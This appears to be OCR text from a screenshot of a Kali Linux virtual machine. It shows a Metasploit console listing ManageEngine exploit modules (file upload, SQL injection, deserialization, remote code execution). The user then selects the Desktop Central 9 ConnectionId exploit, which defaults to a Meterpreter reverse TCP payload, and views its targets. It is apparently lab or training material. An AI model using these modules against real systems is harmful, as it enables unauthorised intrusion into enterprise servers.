 Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
10:44 AM
Shell No. 1
File Actions Edit View Help
hServlet.dat SQL Injection
14 exploit/multi/http/manageengine_auth_upload 2014-12-15 excellent Yes ManageEngine Multiple Products Authenticated File Upload
15 exploit/multi/http/manageengine_sd_uploader 2015-08-20 excellent Yes ManageEngine ServiceDesk Plus Arbitrary File Upload
16 exploit/multi/http/manageengine_search_sqli 2012-10-18 excellent Yes ManageEngine Security Manager Plus 5.5 Build 5505 SQL Inject
ion
17 exploit/multi/http/opmanager_socialit_file_upload 2014-09-27 excellent Yes ManageEngine OpManager and Social IT Arbitrary File Upload
18 exploit/windows/http/desktopcentral_deserialization 2020-03-05 excellent Yes ManageEngine Desktop Central Java Deserialization
19 exploit/windows/http/desktopcentral_file_upload 2013-11-11 excellent Yes ManageEngine Desktop Central AgentLogUpload Arbitrary File U
pload
20 exploit/windows/http/desktopcentral_statusupdate_upload 2014-08-31 excellent Yes ManageEngine Desktop Central StatusUpdate Arbitrary File Upl
oad
21 exploit/windows/http/manage_engine_opmanager_rce 2015-09-14 manual Yes ManageEngine OpManager Remote Code Execution
22 exploit/windows/http/manageengine_adshacluster_rce 2018-06-28 excellent Yes Manage Engine Exchange Reporter Plus Unauthenticated RCE
23 exploit/windows/http/manageengine_appmanager_exec 2018-03-07 excellent Yes ManageEngine Applications Manager Remote Code Execution
24 exploit/windows/http/manageengine_apps_mngr 2011-04-08 average No ManageEngine Applications Manager Authenticated Code Executi
on
25 exploit/windows/http/manageengine_connectionid_write 2015-12-14 excellent Yes ManageEngine Desktop Central 9 FileUploadServlet ConnectionI
d Vulnerability
26 exploit/windows/misc/manageengine_eventlog_analyzer_rce 2015-07-11 manual Yes ManageEngine EventLog Analyzer Remote Code Execution
Interact with a module by name or index, for example use 26 or use exploit/windows/misc/manageengine_eventlog_analyzer_rce
msf6 > use 25
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > show targets
Exploit targets:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf6 exploit(windows/http/manageengine_connectionid_write) >
Right Ctrl
Ps Pr Ae ENG 7:44 PM